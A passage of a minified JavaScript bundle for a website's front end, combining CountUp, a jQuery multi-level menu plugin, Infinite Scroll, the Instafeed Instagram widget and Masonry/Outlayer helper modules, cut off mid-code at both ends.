p.startTime,p.initialized=!1,p.initialize()&&(cancelAnimationFrame(p.rAF),p.printValue(p.startVal))},p.update=function(t){if(p.initialize())return l(t=Number(t))?void(t!==p.frameVal&&(cancelAnimationFrame(p.rAF),p.paused=!1,delete p.startTime,p.startVal=p.frameVal,p.endVal=t,p.countDown=p.startVal>p.endVal,p.rAF=requestAnimationFrame(p.count))):void console.error("[CountUp] update() - new endVal is not a number",t)},p.initialize()&&p.printValue(p.startVal)}}),(e=>{e.fn.countup=function(t){if("function"==typeof CountUp){var i={startVal:0,decimals:0,duration:2};if("number"==typeof t)i.endVal=t;else{if("object"!=typeof t)return void console.error("countUp-jquery requires its argument to be either an object or number");e.extend(i,t)}return this.each(function(t,e){new CountUp(e,i.startVal,i.endVal,i.decimals,i.duration,i.options).start()}),this}console.error("countUp.js is a required dependency of countUp-jquery.js.")}})(jQuery),((a,e,t)=>{var i=e.Modernizr,n=a("body"),o=(a.DLMenu=function(t,e){this.$el=a(e),this._init(t)},a.DLMenu.defaults={animationClasses:{classin:"dl-animate-in-1",classout:"dl-animate-out-1"},onLevelClick:function(t,e){return!1},onLinkClick:function(t,e){return!1},backLabel:"Back",useActiveItemAsBackLabel:!1,useActiveItemAsLink:!1,resetOnClose:!0},a.DLMenu.prototype={_init:function(t){this.options=a.extend(!0,{},a.DLMenu.defaults,t),this._config(),this.animEndEventName={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"}[i.prefixed("animation")]+".dlmenu",this.transEndEventName={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[i.prefixed("transition")]+".dlmenu",this.supportAnimations=i.cssanimations,this.supportTransitions=i.csstransitions,this._initEvents()},_config:function(){this.open=!1,this.$trigger=this.$el.children(".dl-trigger"),this.$menu=this.$el.children("ul.dl-menu"),this.$menuitems=this.$menu.find("li:not(.dl-back)"),this.$el.find("ul.dl-submenu").prepend('<li class="dl-back"><a href="#">'+this.options.backLabel+"</a></li>"),this.$el.find("ul.dl-submenu").parent().append('<a href="javascript:;" class="trigger-dlmenu"></a>'),this.$back=this.$menu.find("li.dl-back"),this.options.useActiveItemAsBackLabel&&this.$back.each(function(){var t=a(this),e=t.parents("li:first").find("a:first").text();t.find("a").html(e)}),this.options.useActiveItemAsLink&&this.$el.find("ul.dl-submenu").prepend(function(){var t=a(this).parents("li:not(.dl-back):first").find("a:first");return'<li class="dl-parent"><a href="'+t.attr("href")+'">'+t.text()+"</a></li>"})},_initEvents:function(){var r=this;this.$trigger.on("click.dlmenu",function(){return r.open?r._closeMenu():(r._openMenu(),n.off("click").children().on("click.dlmenu",function(){r._closeMenu()})),!1}),this.$menuitems.on("click.dlmenu",function(t){t.stopPropagation();var e=a(this),i=e.children("ul.dl-submenu"),n,o;if(0<i.length&&!a(t.currentTarget).hasClass("dl-subviewopen"))return!a(t.target).hasClass("trigger-dlmenu")||(n=i.clone().css("opacity",0).insertAfter(r.$menu),o=function(){r.$menu.off(r.animEndEventName).removeClass(r.options.animationClasses.classout).addClass("dl-subview"),e.addClass("dl-subviewopen").parents(".dl-subviewopen:first").removeClass("dl-subviewopen").addClass("dl-subview"),n.remove()},setTimeout(function(){n.addClass(r.options.animationClasses.classin),r.$menu.addClass(r.options.animationClasses.classout),r.supportAnimations?r.$menu.on(r.animEndEventName,o):o.call(),r.options.onLevelClick(e,e.children("a:first").text())}),!1);r.options.onLinkClick(e,t)}),this.$back.on("click.dlmenu",function(t){var e=a(this),i=e.parents("ul.dl-submenu:first"),n=i.parent(),o=i.clone().insertAfter(r.$menu),s=function(){r.$menu.off(r.animEndEventName).removeClass(r.options.animationClasses.classin),o.remove()};return setTimeout(function(){o.addClass(r.options.animationClasses.classout),r.$menu.addClass(r.options.animationClasses.classin),r.supportAnimations?r.$menu.on(r.animEndEventName,s):s.call(),n.removeClass("dl-subviewopen");var t=e.parents(".dl-subview:first");t.is("li")&&t.addClass("dl-subviewopen"),t.removeClass("dl-subview")}),!1})},closeMenu:function(){this.open&&this._closeMenu()},_closeMenu:function(){var t=this,e=function(){t.$menu.off(t.transEndEventName),t.options.resetOnClose&&t._resetMenu()};this.$menu.removeClass("dl-menuopen"),this.$menu.addClass("dl-menu-toggle"),this.$trigger.removeClass("dl-active"),this.supportTransitions?this.$menu.on(this.transEndEventName,e):e.call(),this.open=!1},openMenu:function(){this.open||this._openMenu()},_openMenu:function(){var t=this;n.off("click").on("click.dlmenu",function(){t._closeMenu()}),this.$menu.addClass("dl-menuopen dl-menu-toggle").on(this.transEndEventName,function(){a(this).removeClass("dl-menu-toggle")}),this.$trigger.addClass("dl-active"),this.open=!0},_resetMenu:function(){this.$menu.removeClass("dl-subview"),this.$menuitems.removeClass("dl-subview dl-subviewopen")}},function(t){e.console&&e.console.error(t)});a.fn.dlmenu=function(e){var i;return"string"==typeof e?(i=Array.prototype.slice.call(arguments,1),this.each(function(){var t=a.data(this,"dlmenu");t?a.isFunction(t[e])&&"_"!==e.charAt(0)?t[e].apply(t,i):o("no such method '"+e+"' for dlmenu instance"):o("cannot call methods on dlmenu prior to initialization; attempted to call method '"+e+"'")})):this.each(function(){var t=a.data(this,"dlmenu");t?t._init():a.data(this,"dlmenu",new a.DLMenu(e,this))}),this}})(jQuery,window),(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(l,c){l.infinitescroll=function(t,e,i){this.element=l(i),this._create(t,e)||(this.failed=!0)},l.infinitescroll.defaults={loading:{finished:c,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:c},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:c,binder:l(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:c,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:c,path:c,prefill:!1,maxPage:c},l.infinitescroll.prototype={_binding:function(t){var e=this,i=e.options;if(i.v="2.0b2.120520",i.behavior&&this["_binding_"+i.behavior]!==c)this["_binding_"+i.behavior].call(this);else{if("bind"!==t&&"unbind"!==t)return this._debug("Binding value  "+t+" not valid"),!1;"unbind"===t?this.options.binder.unbind("smartscroll.infscr."+e.options.infid):this.options.binder[t]("smartscroll.infscr."+e.options.infid,function(){e.scroll()}),this._debug("Binding",t)}},_create:function(t,n){var o=l.extend(!0,{},l.infinitescroll.defaults,t),s=(this.options=o,l(window));if(!this._validate(t))return!1;var e=l(o.nextSelector).attr("href");if(!e)return this._debug("Navigation selector not found"),!1;o.path=o.path||this._determinepath(e),o.contentSelector=o.contentSelector||this.element,o.loading.selector=o.loading.selector||o.contentSelector,o.loading.msg=o.loading.msg||l('<div id="infscr-loading"><img alt="Loading..." src="'+o.loading.img+'" /><div>'+o.loading.msgText+"</div></div>"),(new Image).src=o.loading.img,o.pixelsFromNavToBottom===c&&(o.pixelsFromNavToBottom=l(document).height()-l(o.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+o.pixelsFromNavToBottom));var i=this;return o.loading.start=o.loading.start||function(){l(o.navSelector).hide(),o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed,l.proxy(function(){this.beginAjax(o)},i))},o.loading.finished=o.loading.finished||function(){o.state.isBeyondMaxPage||o.loading.msg.fadeOut(o.loading.speed)},o.callback=function(t,e,i){o.behavior&&t["_callback_"+o.behavior]!==c&&t["_callback_"+o.behavior].call(l(o.contentSelector)[0],e,i),n&&n.call(l(o.contentSelector)[0],e,o,i),o.prefill&&s.bind("resize.infinite-scroll",t._prefill)},!t.debug||!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(t){console[t]=this.call(console[t],console)},Function.prototype.bind),this._setup(),o.prefill&&this._prefill(),!0},_prefill:function(){var t=this,e=l(window);function i(){return l(t.options.contentSelector).height()<=e.height()}this._prefill=function(){i()&&t.scroll(),e.bind("resize.infinite-scroll",function(){i()&&(e.unbind("resize.infinite-scroll"),t.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]?console.log(Array.prototype.slice.call(arguments).toString()):console.log(Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(t){var e=this.options;if(e.behavior&&this["_determinepath_"+e.behavior]!==c)return this["_determinepath_"+e.behavior].call(this,t);if(e.pathParse)return this._debug("pathParse manual"),e.pathParse(t,this.options.state.currPage+1);for(var i,n,o=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?paged=)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],s=0;t&&s<o.length;s++){var n,r=t.match(o[s]);if(r){(i=r.slice(1)).splice(1,1);break}}return i?t=i:(this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),e.state.isInvalidPage=!0),this._debug("determinePath",t),t},_error:function(t){var e=this.options;e.behavior&&this["_error_"+e.behavior]!==c?this["_error_"+e.behavior].call(this,t):(this._debug("Error",t="destroy"!==t&&"end"!==t?"unknown":t),"end"!==t&&!e.state.isBeyondMaxPage||this._showdonemsg(),e.state.isDone=!0,e.state.currPage=1,e.state.isPaused=!1,e.state.isBeyondMaxPage=!1,this._binding("unbind"))},_loadcallback:function(t,e,i){var n,o=this.options,s=this.options.callback,r=o.state.isDone?"done":o.appendCallback?"append":"no-append",r;if(o.behavior&&this["_loadcallback_"+o.behavior]!==c)this["_loadcallback_"+o.behavior].call(this,t,e);else{switch(r){case"done":return this._showdonemsg(),!1;case"no-append":if(0===(e="html"===o.dataType?l(e="<div>"+e+"</div>").find(o.itemSelector):e).length)return this._error("end");break;case"append":var a=t.children();if(0===a.length)return this._error("end");for(n=document.createDocumentFragment();t[0].firstChild;)n.appendChild(t[0].firstChild);this._debug("contentSelector",l(o.contentSelector)[0]),l(o.contentSelector)[0].appendChild(n),e=a.get()}o.loading.finished.call(l(o.contentSelector)[0],o),o.animate&&(r=l(window).scrollTop()+l(o.loading.msg).height()+o.extraScrollPx+"px",l("html,body").animate({scrollTop:r},800,function(){o.state.isDuringAjax=!1})),o.animate||(o.state.isDuringAjax=!1),s(this,e,i),o.prefill&&this._prefill()}},_nearbottom:function(){var t=this.options,e=0+l(document).height()-t.binder.scrollTop()-l(window).height();return t.behavior&&this["_nearbottom_"+t.behavior]!==c?this["_nearbottom_"+t.behavior].call(this):(this._debug("math:",e,t.pixelsFromNavToBottom),e-t.bufferPx<t.pixelsFromNavToBottom)},_pausing:function(t){var e=this.options;if(!e.behavior||this["_pausing_"+e.behavior]===c){switch("pause"!==t&&"resume"!==t&&null!==t&&this._debug("Invalid argument. Toggling pause value instead"),t=!t||"pause"!==t&&"resume"!==t?"toggle":t){case"pause":e.state.isPaused=!0;break;case"resume":e.state.isPaused=!1;break;case"toggle":e.state.isPaused=!e.state.isPaused}return this._debug("Paused",e.state.isPaused),!1}this["_pausing_"+e.behavior].call(this,t)},_setup:function(){var t=this.options;if(!t.behavior||this["_setup_"+t.behavior]===c)return this._binding("bind"),!1;this["_setup_"+t.behavior].call(this)},_showdonemsg:function(){var t=this.options;t.behavior&&this["_showdonemsg_"+t.behavior]!==c?this["_showdonemsg_"+t.behavior].call(this):(t.loading.msg.find("img").hide().parent().find("div").html(t.loading.finishedMsg).animate({opacity:1},2e3,function(){l(this).parent().fadeOut(t.loading.speed)}),t.errorCallback.call(l(t.contentSelector)[0],"done"))},_validate:function(t){for(var e in t)if(e.indexOf&&-1<e.indexOf("Selector")&&0===l(t[e]).length)return this._debug("Your "+e+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(n){var o,s,t,r,a=this,e=n.path;if(n.state.currPage++,n.maxPage!==c&&n.state.currPage>n.maxPage)n.state.isBeyondMaxPage=!0,this.destroy();else switch(o=l(n.contentSelector).is("table, tbody")?l("<tbody/>"):l("<div/>"),s="function"==typeof e?e(n.state.currPage):e.join(n.state.currPage),a._debug("heading into ajax",s),t="html"===n.dataType||"json"===n.dataType?n.dataType:"html+callback",n.appendCallback&&"html"===n.dataType&&(t+="+callback"),t){case"html+callback":a._debug("Using HTML via .load() method"),o.load(s+" "+n.itemSelector,c,function(t){a._loadcallback(o,t,s)});break;case"html":a._debug("Using "+t.toUpperCase()+" via $.ajax() method"),l.ajax({url:s,dataType:n.dataType,complete:function(t,e){(r=void 0!==t.isResolved?t.isResolved():"success"===e||"notmodified"===e)?a._loadcallback(o,t.responseText,s):a._error("end")}});break;case"json":a._debug("Using "+t.toUpperCase()+" via $.ajax() method"),l.ajax({dataType:"json",type:"GET",url:s,success:function(t,e,i){var i;r=void 0!==i.isResolved?i.isResolved():"success"===e||"notmodified"===e,n.appendCallback?n.template!==c?(i=n.template(t),o.append(i),r?a._loadcallback(o,i):a._error("end")):(a._debug("template must be defined."),a._error("end")):r?a._loadcallback(o,t,s):a._error("end")},error:function(){a._debug("JSON ajax request failed."),a._error("end")}})}},retrieve:function(t){t=t||null;var e=this.options;if(e.behavior&&this["retrieve_"+e.behavior]!==c)this["retrieve_"+e.behavior].call(this,t);else{if(e.state.isDestroyed)return this._debug("Instance is destroyed"),!1;e.state.isDuringAjax=!0,e.loading.start.call(l(e.contentSelector)[0],e)}},scroll:function(){var t=this.options,e=t.state;t.behavior&&this["scroll_"+t.behavior]!==c?this["scroll_"+t.behavior].call(this):e.isDuringAjax||e.isInvalidPage||e.isDone||e.isDestroyed||e.isPaused||this._nearbottom()&&this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(t){l.isPlainObject(t)&&(this.options=l.extend(!0,this.options,t))}},l.fn.infinitescroll=function(e,i){switch(typeof e){case"string":var n=Array.prototype.slice.call(arguments,1);this.each(function(){var t=l.data(this,"infinitescroll");return!!t&&!(!l.isFunction(t[e])||"_"===e.charAt(0))&&void t[e].apply(t,n)});break;case"object":this.each(function(){var t=l.data(this,"infinitescroll");t?t.update(e):(t=new l.infinitescroll(e,i,this)).failed||l.data(this,"infinitescroll",t)})}return this};var o,t=l.event;t.special.smartscroll={setup:function(){l(this).bind("scroll",t.special.smartscroll.handler)},teardown:function(){l(this).unbind("scroll",t.special.smartscroll.handler)},handler:function(t,e){var i=this,n=arguments;t.type="smartscroll",o&&clearTimeout(o),o=setTimeout(function(){l(i).trigger("smartscroll",n)},"execAsap"===e?0:100)}},l.fn.smartscroll=function(t){return t?this.bind("smartscroll",t):this.trigger("smartscroll",["execAsap"])}}),!function(){var t,e,i;function n(t,e){var i,n;if(this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1},"object"==typeof t)for(i in t)n=t[i],this.options[i]=n;this.context=null!=e?e:this,this.unique=this._genKey()}n.prototype.hasNext=function(){return"string"==typeof this.context.nextUrl&&0<this.context.nextUrl.length},n.prototype.next=function(){return!!this.hasNext()&&this.run(this.context.nextUrl)},n.prototype.run=function(t){var e,t,i;if("string"!=typeof this.options.clientId&&"string"!=typeof this.options.accessToken)throw new Error("Missing clientId or accessToken.");if("string"!=typeof this.options.accessToken&&"string"!=typeof this.options.clientId)throw new Error("Missing clientId or accessToken.");return null!=this.options.before&&"function"==typeof this.options.before&&this.options.before.call(this),"undefined"!=typeof document&&null!==document&&((i=document.createElement("script")).id="instafeed-fetcher",i.src=t||this._buildUrl(),(e=document.getElementsByTagName("head"))[0].appendChild(i),t="instafeedCache"+this.unique,window[t]=new n(this.options,this),window[t].unique=this.unique),!0},n.prototype.parse=function(t){var e,i,n,o,s,r,a,l,c,d,h,p,u,f,m,g,v,y,b,w,_,x,T,k,S,C,I,j,x,E,x,x,A;if("object"!=typeof t){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(200!==t.meta.code){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,t.meta.error_message),!1;throw new Error("Error from Instagram: "+t.meta.error_message)}if(0===t.data.length){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}if(null!=this.options.success&&"function"==typeof this.options.success&&this.options.success.call(this,t),this.context.nextUrl="",null!=t.pagination&&(this.context.nextUrl=t.pagination.next_url),"none"!==this.options.sortBy)switch(E="least"===(x="random"===this.options.sortBy?["","random"]:this.options.sortBy.split("-"))[0],x[1]){case"random":t.data.sort(function(){return.5-Math.random()});break;case"recent":t.data=this._sortBy(t.data,"created_time",E);break;case"liked":t.data=this._sortBy(t.data,"likes.count",E);break;case"commented":t.data=this._sortBy(t.data,"comments.count",E);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}if("undefined"!=typeof document&&null!==document&&!1===this.options.mock){if(g=t.data,x=parseInt(this.options.limit,10),null!=this.options.limit&&g.length>x&&(g=g.slice(0,x)),a=document.createDocumentFragment(),null!=this.options.filter&&"function"==typeof this.options.filter&&(g=this._filter(g,this.options.filter)),null!=this.options.template&&"string"==typeof this.options.template){for(f=c="",A=document.createElement("div"),h=0,S=g.length;h<S;h++){if("object"!=typeof(u=(p=g[h]).images[this.options.resolution]))throw r="No image found for resolution: "+this.options.resolution+".",new Error(r);b=(_=u.width)<(y=u.height)?"portrait":y<_?"landscape":"square",m=u.url,(d=0<=window.location.protocol.indexOf("http"))&&!this.options.useHttp&&(m=m.replace(/https?:\/\//,"//")),c+=f=this._makeTemplate(this.options.template,{model:p,id:p.id,link:p.link,type:p.type,image:m,width:_,height:y,orientation:b,caption:this._getObjectProperty(p,"caption.text"),likes:p.likes.count,comments:p.comments.count,location:this._getObjectProperty(p,"location.name")})}for(A.innerHTML=c,o=[],n=0,i=A.childNodes.length;n<i;)o.push(A.childNodes[n]),n+=1;for(T=0,C=o.length;T<C;T++)a.appendChild(j=o[T])}else for(k=0,I=g.length;k<I;k++){if(p=g[k],v=document.createElement("img"),"object"!=typeof(u=p.images[this.options.resolution]))throw r="No image found for resolution: "+this.options.resolution+".",new Error(r);m=u.url,(d=0<=window.location.protocol.indexOf("http"))&&!this.options.useHttp&&(m=m.replace(/https?:\/\//,"//")),v.src=m,!0===this.options.links?((e=document.createElement("a")).href=p.link,e.appendChild(v),a.appendChild(e)):a.appendChild(v)}if(null==(x="string"==typeof(x=this.options.target)?document.getElementById(x):x))throw r='No element with id="'+this.options.target+'" on page.',new Error(r);x.appendChild(a),(l=document.getElementsByTagName("head")[0]).removeChild(document.getElementById("instafeed-fetcher")),x="instafeedCache"+this.unique,window[x]=void 0;try{delete window[x]}catch(t){s=t}}return null!=this.options.after&&"function"==typeof this.options.after&&this.options.after.call(this),!0},n.prototype._buildUrl=function(){var t,e,t,t="https://api.instagram.com/v1";switch(this.options.get){case"popular":e="media/popular";break;case"tagged":if(!this.options.tagName)throw new Error("No tag name specified. Use the 'tagName' option.");e="tags/"+this.options.tagName+"/media/recent";break;case"location":if(!this.options.locationId)throw new Error("No location specified. Use the 'locationId' option.");e="locations/"+this.options.locationId+"/media/recent";break;case"user":if(!this.options.userId)throw new Error("No user specified. Use the 'userId' option.");e="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return t=t+"/"+e,null!=this.options.accessToken?t+="?access_token="+this.options.accessToken:t+="?client_id="+this.options.clientId,null!=this.options.limit&&(t+="&count="+this.options.limit),t+="&callback=instafeedCache"+this.unique+".parse"},n.prototype._genKey=function(){var t,t=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)};return""+t()+t()+t()+t()},n.prototype._makeTemplate=function(t,e){for(var i,n,o,o,s,n=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,i=t;n.test(i);)o=i.match(n)[1],s=null!=(o=this._getObjectProperty(e,o))?o:"",i=i.replace(n,function(){return""+s});return i},n.prototype._getObjectProperty=function(t,e){for(var i,n,n=(e=e.replace(/\[(\w+)\]/g,".$1")).split(".");n.length;){if(i=n.shift(),!(null!=t&&i in t))return null;t=t[i]}return t},n.prototype._sortBy=function(t,i,n){var e,e;return t.sort(function(t,e){var t,e,t=this._getObjectProperty(t,i),e=this._getObjectProperty(e,i);return n?e<t?1:-1:t<e?1:-1}.bind(this)),t},n.prototype._filter=function(t,e){for(var i,n,o,s,r,i=[],n=function(t){if(e(t))return i.push(t)},o=0,r=t.length;o<r;o++)n(s=t[o]);return i},t=n,e=this,i=function(){return t},"function"==typeof define&&define.amd?define([],i):"object"==typeof module&&module.exports?module.exports=t:e.Instafeed=t}.call(this),((e,i)=>{"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)})(window,function(t,e){function i(a,o,l){function i(t,n,o){var s,r="$()."+a+'("'+n+'")';return t.each(function(t,e){var e=l.data(e,a),i,i;e?(i=e[n])&&"_"!=n.charAt(0)?(i=i.apply(e,o),s=void 0===s?i:s):c(r+" is not a valid method"):c(a+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:t}function n(t,n){t.each(function(t,e){var i=l.data(e,a);i?(i.option(n),i._init()):(i=new o(e,n),l.data(e,a,i))})}(l=l||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){l.isPlainObject(t)&&(this.options=l.extend(!0,this.options,t))}),l.fn[a]=function(t){var e;return"string"==typeof t?i(this,t,r.call(arguments,1)):(n(this,t),this)},s(l))}function s(t){t&&!t.bridget&&(t.bridget=i)}var r=Array.prototype.slice,n=t.console,c=void 0===n?function(){}:function(t){n.error(t)};return s(e||t.jQuery),i}),((t,e)=>{"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()})("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i,i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i,n;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){var t=this._events&&this._events[t],e;if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t}),((t,e)=>{"function"==typeof define&&define.amd?define("get-size/get-size",[],e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()})(window,function(){function u(t){var e=parseFloat(t),i;return-1==t.indexOf("%")&&!isNaN(e)&&e}function t(){}function f(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i;e<b;e++){t[y[e]]=0}return t}function m(t){var t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),t}function g(){var t,e,i;o||(o=!0,(t=document.createElement("div")).style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box",(e=document.body||document.documentElement).appendChild(t),i=m(t),n.isBoxSizeOuter=v=200==u(i.width),e.removeChild(t))}function n(t){if(g(),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=m(t);if("none"==e.display)return f();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var t=i.isBorderBox="border-box"==e.boxSizing,n=0;n<b;n++){var o=y[n],s=e[o],s=parseFloat(s);i[o]=isNaN(s)?0:s}var r=i.paddingLeft+i.paddingRight,a=i.paddingTop+i.paddingBottom,l=i.marginLeft+i.marginRight,c=i.marginTop+i.marginBottom,d=i.borderLeftWidth+i.borderRightWidth,h=i.borderTopWidth+i.borderBottomWidth,t=t&&v,p=u(e.width),p=(!1!==p&&(i.width=p+(t?0:r+d)),u(e.height));return!1!==p&&(i.height=p+(t?0:a+h)),i.innerWidth=i.width-(r+d),i.innerHeight=i.height-(a+h),i.outerWidth=i.width+l,i.outerHeight=i.height+c,i}}var v,e="undefined"==typeof console?t:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],b=y.length,o=!1;return n}),((t,e)=>{"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()})(window,function(){var i=(()=>{var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n,o=e[i]+"MatchesSelector";if(t[o])return o}})();return function(t,e){return t[i](e)}}),((e,i)=>{"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)})(window,function(i,s){var l={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},removeFrom:function(t,e){var e=t.indexOf(e);-1!=e&&t.splice(e,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if(s(t=t.parentNode,e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){var e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,n){t=l.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){s(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},debounceMethod:function(t,e,n){var o=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s],e=(t&&clearTimeout(t),arguments),i=this;this[s]=setTimeout(function(){o.apply(i,e),delete i[s]},n||100)}},docReady:function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}},c=i.console;return l.htmlInit=function(r,a){l.docReady(function(){var t=l.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),e=l.makeArray(e).concat(l.makeArray(t)),o=n+"-options",s=i.jQuery;e.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(c&&c.error("Error parsing "+n+" on "+e.className+": "+t))}var i=new r(e,t);s&&s.data(e,a,i)})})},l}),((t,e)=>{"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))})(window,function(t,e){function o(t){for(var e in t)return;return 1}function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",s="string"==typeof s.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],l={transform:s,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},t=i.prototype=Object.create(t.prototype),c=(t.constructor=i,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e=this.element.style,i,n;for(i in t){e[l[i]||i]=t[i]}},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],t=t[i?"top":"bottom"],o=this.layout.size,n=-1!=n.indexOf("%")?parseFloat(n)/100*o.width:parseInt(n,10),t=-1!=t.indexOf("%")?parseFloat(t)/100*o.height:parseInt(t,10),n=isNaN(n)?0:n,t=isNaN(t)?0:t;n-=e?o.paddingLeft:o.paddingRight,t-=i?o.paddingTop:o.paddingBottom,this.position.x=n,this.position.y=t},t.layoutPosition=function(){var 